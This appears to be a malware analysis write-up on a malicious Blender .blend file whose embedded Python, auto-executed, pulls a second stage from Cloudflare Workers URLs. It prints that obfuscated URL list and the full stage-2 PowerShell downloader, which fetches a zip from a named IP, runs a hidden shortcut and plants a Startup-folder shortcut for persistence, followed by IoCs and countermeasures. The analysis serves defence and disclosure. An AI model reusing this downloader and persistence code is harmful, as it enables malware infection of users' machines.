.blend malware found taking advantage of Blender's python script auto execution setting
Context
A Reddit user reports a malware hidden in a .blend file which takes the form of an python script that can be automatically executed by Blender if the settings allow it.
Static analysis
From the code snippet provided here :

And from additional information provided by that user :
_z7 = [ "ZXCDEcG91cGF0aG9ja21pc3QxOTg5", "_y2", "FGHIJY2xvdWRhZGRvbnMxOTg3", "_q1", "KLMNOc2t5YWRkb25zMjAwMQ==", "_w3", "PQRSTbWlzdGFkZG9uczE5OTU=", "_e4", "UVWXYndhdmVhZGRvbnMxOTgz", "_r5", "ABCDEc3BhcmthZGRvbnMyMDAw", "_t6", "FGHIJc2hhZG93YWRkb25zMTk5Mg==", "_y7", "KLMNOZ2xpbnRhZGRvbnMxOTg5", "_u8", "PQRSTmZyb3N0YWRkb25zMTk5OA==", "_i9", "UVWXYZuZW9uYWRkb25zMTk4NQ==", "_o0", "ABCDEZHVza2FkZG9uczIwMDI=", "_p1", "FGHIJc3Rvcm1hZGRvbnMxOTkz", "_a2", "KLMNOZW1iZXJhZGRvbnMxOTg2", "_s3", "PQRSTuaWdodGFkZG9uczE5OTc=", "_d4", "UVWXYZibGF6ZWFkZG9uczIwMDM=", "_f5", "ABCDEZ2hvc3RhZGRvbnMxOTg4", "_g6", "FGHIJcmFpbmFkZG9uczE5OTE=", "_h7", "KLMNOc3RhcmFkZG9uczIwMDQ=", "_j8", "PQRST2b2lkYWRkb25zMTk4NA==", "_k0", "UVWXYZ0aHVuZGVyYWRkb25zMTk5Ng==", "_l1", "ABCDEcHVsc2VhZGRvbnMxOTkw", "_z9" ]
We can reverse and get the stage 2 of the malware hosted on these urls using GET requests :
https://addons1.skyaddons2001.workers.dev/get-link
https://addons1.mistaddons1995.workers.dev/get-link
https://addons1.sparkaddons2000.workers.dev/get-link
https://addons1.shadowaddons1992.workers.dev/get-link
https://addons1.glintaddons1989.workers.dev/get-link
https://addons1.duskaddons2002.workers.dev/get-link
https://addons1.stormaddons1993.workers.dev/get-link
https://addons1.emberaddons1986.workers.dev/get-link
https://addons1.ghostaddons1988.workers.dev/get-link
https://addons1.rainaddons1991.workers.dev/get-link
https://addons1.staraddons2004.workers.dev/get-link
https://addons1.pulseaddons1990.workers.dev/get-link
The stage 2 of the malware is the following PowerShell script :
$s1=\"http://66.63.187.113/fileio\";
$z3=\"KursorResourcesV4.zip\";
$t4=\"$env:TEMP\";
$k5=Join-Path -Path $t4 -ChildPath \"KursorResourcesV4\";
$a6=\"$env:APPDATAMicrosoftWindowsStart MenuProgramsStartup\";
$y8=New-Object System.Net.WebClient;
try
{
$n10=Join-Path -Path $t4 -ChildPath $z3;
$y8.DownloadFile(\"$s1/$z3\",$n10);
if(Test-Path $n10)
{
Add-Type -AssemblyName System.IO.Compression.FileSystem;[System.IO.Compression.ZipFile]::ExtractToDirectory($n10,$t4)
}
$q11=Join-Path -Path $k5 -ChildPath \"KursorResourcesV4.lnk\";
while(-not(Test-Path $q11))
{
Start-Sleep -Seconds 31
}
if(Test-Path $q11)
{
Start-Process $q11 -WindowStyle Hidden;
$gyliverLnk=Join-Path -Path $k5 -ChildPath \"Gyliver.lnk\";
$r12=Join-Path -Path $a6 -ChildPath \"Gyliver.lnk\";
if(Test-Path $gyliverLnk)
{
Copy-Item $gyliverLnk -Destination $r12 -Force
}
}
}catch{
}finally
{
$y8.Dispose()
}
It downloads a zip file named KursorResourcesV4.zip which is stage 3 of the malware. Upon research of that file name, we discover that this malware's first public report is from end of April through this forum post. Dynamic Analysis of the file has been done on VirusTotal.
The zip file gets extracted and it executes KursorResourcesV4.lnk. It then establishes persistence by placing Gyliver.lnk in the Programs start up directory via :
$r12=Join-Path -Path $a6 -ChildPath \"Gyliver.lnk\";
IoC
HTTP requests :
GET https://addons1.*.workers.dev/get-linkGET http://66.63.187.113/fileio/KursorResourcesV4.zip
Malicious dropped file :
KursorResourcesV4.zip- 9113d030d727b05aa1e896d1e8f0187e8f99b579332eff7ba955c989c73aec76 (SHA256)Gyliver.lnk- a3f74bf11740322191def1ee167eda2b81f5b2ff01c50c3688bea26c3b6dc50a (SHA256)KursorResourcesV4.lnk- 4744f2149fee1fbba8bdc9913d9b5ca08d6b297a14dba0d0bbc69bf39bf8be2e (SHA256)
Counter-measures
On the users' part, disabling automatic execution of python scripts and being warry of what you download might be sufficient.
On the vendors' part, a python sandbox, jail and detection tool might have to be developped to further mitigate the threat of .blend files being used as malware.
Additional information
To request for the sample, e-mail me at: ravaka.rlb.pro [at] gmail.com.